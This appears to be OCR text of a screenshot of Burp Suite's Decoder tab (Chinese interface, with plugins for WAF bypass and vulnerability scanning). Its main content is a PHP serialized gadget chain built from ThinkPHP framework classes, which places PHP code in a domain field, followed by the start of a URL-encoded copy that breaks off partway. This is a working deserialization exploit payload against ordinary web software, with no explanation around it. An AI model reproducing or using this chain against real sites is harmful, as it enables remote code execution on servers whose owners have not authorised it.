 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助 Logger++ HopLa
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF Fastjson scan ShiroScan Autorize Struts Finder reCAPTCHA Logger++ Bypass WAF jsEncrypter Sqlmap
Text Hex ?
解码......
编码......
哈希......
智能解码
Text Hex
解码......
编码......
哈希......
智能解码
O:17:"think\model\Pivot":4:{s:21:"think\ModellazySave";b:1;s:12:"*withEvent";b:0;s:8:"*table";O:15:"think\route\Url":4:{s:6:"*url";s:2:"a:";s:9:"*domain";s:27:"<?php phpinfo(); exit();
?>";s:6:"*app";O:16:"think\Middleware":1:{s:7:"request";i:2333;}s:8:"*route";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:13:"getDomainBind";a:2:{i:0;O:21:"think\view\driver\Php":0:{}i:1;s:7:"display";}}}}s:17:"think\Modeldata";a:1:{i:0;i:7;}}
Text Hex
解码......
编码......
哈希......
智能解码
%4f%3a%31%37%3a%22%74%68%69%6e%6b%5c%6d%6f%64%65%6c%5c%50%69%76%6f%74%22%3a%34%3a%7b%73%3a%32%31%3a%22%00%74%68%69%6e%6b%5c%4d%6f%64%65%6c%00%6c%61%7a%79%53%61%76%
Text Hex
解码......
编码......
哈希......
智能解码